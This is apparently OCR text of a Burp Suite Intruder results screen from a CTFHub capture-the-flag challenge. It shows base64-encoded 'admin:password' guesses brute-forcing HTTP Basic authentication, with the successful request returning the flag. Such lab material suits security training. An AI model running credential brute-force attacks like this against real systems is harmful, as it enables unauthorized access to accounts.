 Attack Save 10. Intruder attack of http://challenge-f1353bfa27a5c27e.sandbox.ctfhub.com:10800
10. Intruder attack of http://challenge-f1353bfa27a5c27e.sandbox.ctfhub.com:10800 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
64 YWRtaW46YXNzaG9sZQ== 401 94 811
65 YWRtaW46Y29tcHV0ZXI= 200 102 383
66 YWRtaW46bWljaGVsbGU= 401 101 811
67 YWRtaW46amVzc2ljYQ== 401 101 811
68 YWRtaW46cGVwcGVy 401 102 811
69 YWRtaW46MTExMQ== 401 107 811
70 YWRtaW46enhjdmJu 401 95 811
71 YWRtaW46NTU1NTU1 401 93 811
72 YWRtaW46MTExMTExMTE= 401 91 811
73 YWRtaW46MTMxMzEz 401 101 811
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Wed, 17 Jul 2024 06:54:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Last-Modified: Wed, 17 Jul 2024 06:37:57 GMT
7 ETag: W/"669766c5-21"
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 33
12
13 ctfhub{2f0c96a4d691359960375acc}
14
Search 0 highlights
Finished